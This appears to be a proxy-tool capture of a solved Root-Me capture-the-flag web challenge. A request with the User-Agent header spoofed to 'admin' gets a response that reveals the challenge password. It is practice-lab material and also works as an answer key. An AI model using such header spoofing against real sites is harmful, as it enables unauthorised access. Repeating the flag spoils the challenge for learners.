 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://challenge01.root-me.org ?
Request
Raw Headers Hex
GET /web-serveur/ch2/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: admin
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 22 Mar 2018 14:07:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 268
<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe><h3>Welcome master!<br/>Password:
rr$Li9%L34qd1AAe27</h3></body></html>